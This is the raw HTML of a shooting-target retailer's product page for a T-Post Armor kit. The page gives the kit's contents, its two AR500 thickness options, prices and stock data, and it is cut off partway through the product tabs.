		<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/square-ar500-steel-targets/"><span class="menu-item-text">Square</span></a></li>
		<li id="menu-item-1015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/silhouette-ar500-steel-targets/"><span class="menu-item-text">Silhouette</span></a></li>
		<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/diamond-ar500-steel-target/"><span class="menu-item-text">Diamond</span></a></li>
		<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/small-plates/"><span class="menu-item-text">Small Plates</span></a></li>
		<li id="menu-item-1020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/large-plates/"><span class="menu-item-text">Large Plates</span></a></li>
	</ul>
</li>
	<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/t-post-target-hangers/"><span class="menu-item-text">HANGERS T-Post</span></a></li>
	<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/t-post-systems/"><span class="menu-item-text">T-POST TARGET SYSTEMS</span></a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a target="_blank"rel="noopener" href="https://hangfasttargets.com/product-category/target-stands/"><span class="menu-item-text">TARGET STANDS</span></a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/reactive-targets-and-dueling-trees/"><span class="menu-item-text">Reactive targets and dueling trees</span></a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style"><div class="uabb-has-submenu-container"><a href="https://hangfasttargets.com/product-category/swinger-plates/"><span class="menu-item-text">Swinger Plates<span class="uabb-menu-toggle"></span></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/swinger-plates/long/"><span class="menu-item-text">Long</span></a></li>
		<li id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/swinger-plates/short/"><span class="menu-item-text">Short</span></a></li>
		<li id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/swinger-plates/rim-fire/"><span class="menu-item-text">Rim Fire</span></a></li>
	</ul>
</li>
	<li id="menu-item-1178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/hardware/"><span class="menu-item-text">HARDWARE</span></a></li>
	<li id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/sale-clearance/"><span class="menu-item-text">Sale / Clearance</span></a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/how-it-works/"><span class="menu-item-text">How it Works</span></a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/media/"><span class="menu-item-text">Media</span></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/contact-us/"><span class="menu-item-text">Contact Us</span></a></li>
</ul>				</div>
			</div>
				</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-jcful82zyas0 fl-col-small fl-col-small-full-width" data-node="jcful82zyas0">
	<div class="fl-col-content fl-node-content"><div id="head-search" class="fl-module fl-module-rich-text fl-node-pwy9tvx0jbhd" data-node="pwy9tvx0jbhd">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: left;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Open search bar">				<svg
					class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://hangfasttargets.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-rsafocd9xn26 fl-col-small fl-col-small-full-width" data-node="rsafocd9xn26">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-byq912oxh0sd" data-node="byq912oxh0sd">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><div class="wpmenucart-shortcode hover" style=""><span class="reload_shortcode">
	
	<a class="wpmenucart-contents empty-wpmenucart-visible wp-block-navigation-item__content" href="https://hangfasttargets.com/steel-targets-ar500/" title="Start shopping">
		<i class="wpmenucart-icon-shopping-cart-5" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span>
	</a>
	
	
	</span></div></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-98i2qowf40bt fl-col-small fl-col-small-full-width" data-node="98i2qowf40bt">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-button fl-node-bg1m0i842rc9" data-node="bg1m0i842rc9">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-auto fl-button-left">
			<a href="/my-account/" target="_self" class="fl-button" role="button">
							<span class="fl-button-text">Sign In</span>
					</a>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</header>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		<div class="woocommerce-notices-wrapper"></div><div class="fl-builder-content fl-builder-content-1821 fl-builder-global-templates-locked product type-product post-1402 status-publish first instock product_cat-t-post-systems has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-post-id="1821"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-d81mvxpakzje prod-arch-main" data-node="d81mvxpakzje">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-mg6f1v3sij7w fl-col-group-custom-width fl-col-group-responsive-reversed" data-node="mg6f1v3sij7w">
			<div class="fl-col fl-node-d3r7jbfa9eo4 fl-col-has-cols" data-node="d3r7jbfa9eo4">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-woo-breadcrumb fl-node-4neyxq5v9l03" data-node="4neyxq5v9l03">
	<div class="fl-module-content fl-node-content">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://hangfasttargets.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://hangfasttargets.com/product-category/t-post-systems/">T-POST TARGET SYSTEMS</a>&nbsp;&#47;&nbsp;T-Post Armor kit</nav>	</div>
</div>
<div class="fl-module fl-module-separator fl-node-381b76xtjuz5" data-node="381b76xtjuz5">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>

<div class="fl-col-group fl-node-83ailkx6webn fl-col-group-nested" data-node="83ailkx6webn">
			<div class="fl-col fl-node-26rpl4kwcz0v fl-col-small fl-col-small-full-width" data-node="26rpl4kwcz0v">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-woo-product-images fl-node-kd3fvquiaeg8" data-node="kd3fvquiaeg8">
	<div class="fl-module-content fl-node-content">
		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://hangfasttargets.com/wp-content/uploads/2022/02/T-post-armor-100x100.jpg" data-thumb-alt="T Post Armor" data-thumb-srcset="https://hangfasttargets.com/wp-content/uploads/2022/02/T-post-armor-100x100.jpg 100w, https://hangfasttargets.com/wp-content/uploads/2022/02/T-post-armor-150x150.jpg 150w, https://hangfasttargets.com/wp-content/uploads/2022/02/T-post-armor-300x300.jpg 300w, https://hangfasttargets.com/wp-content/uploads/2022/02/T-post-armor-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://hangfasttargets.com/wp-content/uploads/2022/02/T-post-armor.jpg"><img width="600" height="450" src="https://hangfasttargets.com/wp-content/uploads/2022/02/T-post-armor-600x450.jpg" class="wp-post-image" alt="T Post Armor" data-caption=" " data-src="https://hangfasttargets.com/wp-content/uploads/2022/02/T-post-armor.jpg" data-large_image="https://hangfasttargets.com/wp-content/uploads/2022/02/T-post-armor.jpg" data-large_image_width="1366" data-large_image_height="1025" decoding="async" loading="lazy" srcset="https://hangfasttargets.com/wp-content/uploads/2022/02/T-post-armor-600x450.jpg 600w, https://hangfasttargets.com/wp-content/uploads/2022/02/T-post-armor-300x225.jpg 300w, https://hangfasttargets.com/wp-content/uploads/2022/02/T-post-armor-1024x768.jpg 1024w, https://hangfasttargets.com/wp-content/uploads/2022/02/T-post-armor-768x576.jpg 768w, https://hangfasttargets.com/wp-content/uploads/2022/02/T-post-armor-64x48.jpg 64w, https://hangfasttargets.com/wp-content/uploads/2022/02/T-post-armor.jpg 1366w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-h72ak0vlr16y" data-node="h72ak0vlr16y">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-sy1u07ir6xbc" data-node="sy1u07ir6xbc">
	<div class="fl-module-content fl-node-content">
		<h1 class="fl-heading">
		<span class="fl-heading-text">T-Post Armor kit</span>
	</h1>
	</div>
</div>
<div class="fl-module fl-module-fl-woo-product-rating fl-node-ly50u73pntg4" data-node="ly50u73pntg4">
	<div class="fl-module-content fl-node-content">
			</div>
</div>
<div class="fl-module fl-module-fl-woo-product-price fl-node-zmy14jadk5xn" data-node="zmy14jadk5xn">
	<div class="fl-module-content fl-node-content">
		<p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>33.54</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.27</bdi></span><span class="screen-reader-text">Price range: &#36;33.54 through &#36;42.27</span></p>
	</div>
</div>
<div class="fl-module fl-module-fl-woo-product-description fl-node-3hre1tv4bows" data-node="3hre1tv4bows">
	<div class="fl-module-content fl-node-content">
		<div class="woocommerce-product-details__short-description">
	<p>Armor kit includes:</p>
<ul>
<li>T Post Armor AR500</li>
<li>Mini Hanger</li>
<li>Grade 8 bolt / nut</li>
<li>T Post clamp</li>
</ul>
</div>
	</div>
</div>
<div class="fl-module fl-module-fl-woo-cart-button fl-node-7235xh4qji9v" data-node="7235xh4qji9v">
	<div class="fl-module-content fl-node-content">
		
<form class="variations_form cart" action="https://hangfasttargets.com/steel-targets/t-post-armor-kit/" method="post" enctype='multipart/form-data' data-product_id="1402" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_choose-armor-thickness&quot;:&quot;1\/4\&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;4 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:33.53999999999999914734871708787977695465087890625,&quot;display_regular_price&quot;:33.53999999999999914734871708787977695465087890625,&quot;image&quot;:{&quot;title&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/T-Post-armor-.25.jpg&quot;,&quot;alt&quot;:&quot;T Post Armor 1\/4\&quot;&quot;,&quot;src&quot;:&quot;https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/T-Post-armor-.25-600x450.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/T-Post-armor-.25-600x450.jpg 600w, https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/T-Post-armor-.25-300x225.jpg 300w, https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/T-Post-armor-.25-1024x768.jpg 1024w, https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/T-Post-armor-.25-768x576.jpg 768w, https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/T-Post-armor-.25-64x48.jpg 64w, https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/T-Post-armor-.25.jpg 1366w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/T-Post-armor-.25.jpg&quot;,&quot;full_src_w&quot;:1366,&quot;full_src_h&quot;:1025,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/T-Post-armor-.25-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/T-Post-armor-.25-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:450},&quot;image_id&quot;:1581,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:4,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;33.54&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Extend the life of your T-Posts&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:1406,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_choose-armor-thickness&quot;:&quot;3\/8\&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&lt;section\n\tclass=\&quot;cwginstock-subscribe-form cwginstock-subscribe-form-1407 cwginstock-0outofstock\&quot;&gt;\n\t&lt;div class=\&quot;panel panel-primary cwginstock-panel-primary\&quot;&gt;\n\t\t&lt;div class=\&quot;panel-heading cwginstock-panel-heading\&quot;&gt;\n\t\t\t\t\t\t&lt;h4 style=\&quot;text-align: center;\&quot;&gt;\n\t\t\t\tEmail when stock available\t\t\t&lt;\/h4&gt;\n\t\t\t\t\t&lt;\/div&gt;\n\t\t&lt;div class=\&quot;panel-body cwginstock-panel-body\&quot;&gt;\n\t\t\t\t\t\t\t&lt;div class=\&quot;row\&quot;&gt;\n\t\t\t\t\t&lt;div class=\&quot;col-md-12\&quot;&gt;\n\t\t\t\t\t\t&lt;div class=\&quot;col-md-12\&quot;&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t&lt;div class=\&quot;form-group center-block\&quot;&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t&lt;input type=\&quot;text\&quot; style=\&quot;width:100%; text-align:center;\&quot; class=\&quot;cwgstock_name\&quot;\n\t\t\t\t\t\t\t\t\tname=\&quot;cwgstock_name\&quot;\n\t\t\t\t\t\t\t\t\tplaceholder=\&quot;Your Name\&quot;\n\t\t\t\t\t\t\t\t\tvalue=\&quot;\&quot; \/&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t&lt;input type=\&quot;email\&quot; style=\&quot;width:100%; text-align:center;\&quot; class=\&quot;cwgstock_email\&quot;\n\t\t\t\t\t\t\t\tname=\&quot;cwgstock_email\&quot;\n\t\t\t\t\t\t\t\tplaceholder=\&quot;Your Email Address\&quot;\n\t\t\t\t\t\t\t\tvalue=\&quot;\&quot; \/&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t\t&lt;\/div&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t&lt;input type=\&quot;hidden\&quot; class=\&quot;cwg-product-id\&quot; name=\&quot;cwg-product-id\&quot;\n\t\t\t\t\t\t\tvalue=\&quot;1402\&quot; \/&gt;\n\t\t\t\t\t\t&lt;input type=\&quot;hidden\&quot; class=\&quot;cwg-variation-id\&quot; name=\&quot;cwg-variation-id\&quot;\n\t\t\t\t\t\t\tvalue=\&quot;1407\&quot; \/&gt;\n\t\t\t\t\t\t&lt;input type=\&quot;hidden\&quot; class=\&quot;cwg-security\&quot; name=\&quot;cwg-security\&quot;\n\t\t\t\t\t\t\tvalue=\&quot;cb9c42914d\&quot; \/&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t&lt;div class=\&quot;form-group center-block\&quot; style=\&quot;text-align:center;\&quot;&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t&lt;input type=\&quot;submit\&quot; name=\&quot;cwgstock_submit\&quot;\n\t\t\t\t\t\t\t\tclass=\&quot;cwgstock_button \&quot; \n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t  \t\t\t\t\t\t\t\tvalue=\&quot;Subscribe Now\&quot; \/&gt;\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t&lt;\/div&gt;\n\t\t\t\t\t\t&lt;div class=\&quot;cwgstock_output\&quot;&gt;&lt;\/div&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t&lt;\/div&gt;\n\t\t\t\t\t&lt;\/div&gt;\n\t\t\t\t&lt;\/div&gt;\n\t\t\t\t\t\t\t\n\t\t\t&lt;!-- End ROW --&gt;\n\n\t\t&lt;\/div&gt;\n\t&lt;\/div&gt;\n&lt;\/section&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:42.27000000000000312638803734444081783294677734375,&quot;display_regular_price&quot;:42.27000000000000312638803734444081783294677734375,&quot;image&quot;:{&quot;title&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/T-post-armor-.375.jpg&quot;,&quot;alt&quot;:&quot;T Post armor 3\/8\&quot;&quot;,&quot;src&quot;:&quot;https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/T-post-armor-.375-600x450.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/T-post-armor-.375-600x450.jpg 600w, https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/T-post-armor-.375-300x225.jpg 300w, https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/T-post-armor-.375-1024x768.jpg 1024w, https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/T-post-armor-.375-768x576.jpg 768w, https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/T-post-armor-.375-64x48.jpg 64w, https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/T-post-armor-.375.jpg 1366w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/T-post-armor-.375.jpg&quot;,&quot;full_src_w&quot;:1366,&quot;full_src_h&quot;:1025,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/T-post-armor-.375-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/T-post-armor-.375-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:450},&quot;image_id&quot;:1582,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;42.27&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Extend the life of your T Posts&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:1407,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="choose-armor-thickness">CHOOSE ARMOR THICKNESS</label></th>
						<td class="value">
							<select id="choose-armor-thickness" class="wc-default-select" name="attribute_choose-armor-thickness" data-attribute_name="attribute_choose-armor-thickness" data-show_option_none="yes"><option value="">Choose an option</option><option value="1/4&quot;" >1/4&quot;</option><option value="3/8&quot;" >3/8&quot;</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="clear"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_697333df43bb8">T-Post Armor kit quantity</label>
	<input
		type="number"
				id="quantity_697333df43bb8"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-woocommerce_after_add_to_cart_button"
	 data-tinvwl_product_id="1402">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="1402" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>

	<input type="hidden" name="add-to-cart" value="1402" />
	<input type="hidden" name="product_id" value="1402" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

		<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>	</div>
</div>
<div class="fl-module fl-module-separator fl-node-lh20nu9swfam" data-node="lh20nu9swfam">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-fl-woo-product-meta fl-node-4qlx5cy7phd3" data-node="4qlx5cy7phd3">
	<div class="fl-module-content fl-node-content">
		<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Category: <a href="https://hangfasttargets.com/product-category/t-post-systems/" rel="tag">T-POST TARGET SYSTEMS</a></span>
	
	
</div>
	</div>
</div>
</div>
</div>
	</div>
<div class="fl-module fl-module-fl-woo-product-tabs fl-node-pw62bsuvo1g7" data-node="pw62bsuvo1g7">
	<div class="fl-module-content fl-node-content">
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="mini-hanger_tab" id="tab-title-mini-hanger">
					<a href="#tab-mini-hanger" role="tab" aria-controls="tab-mini-hanger">
						MINI HANGER					</a>
				</li>
							<li role="presentation" class="grade-8-bolt-info_tab" id="tab-title-grade-8-bolt-info">
					<a href="#tab-grade-8-bolt-info" role="tab" aria-controls="tab-grade-8-bolt-info">
						Grade 8 Bolt info					</a>
				</li>
							<li role="presentation" class="t-post-info_tab" id="tab-title-t-post-info">
					<a href="#tab-t-post-info" role="tab" aria-controls="tab-t-post-info">
						T Post info					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>T-POST ARMOR KIT:</p>
<p>Most damage to T Posts occur within the first 12 inches of the target so the need for full length T Post armor is not necessary.  This kit is designed to work with the Hang Fast Target system to provide protection and increase T Post life.</p>
<ul>
<li>Complete with mini hanger and mounting hardware.</li>
<li>Available in 1/4&#8243; and 3/8&#8243; AR500  (choose in dropdown menu)</li>
</ul>
<p>&nbsp;</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--mini-hanger panel entry-content wc-tab" id="tab-mini-hanger" role="tabpanel" aria-labelledby="tab-title-mini-hanger">
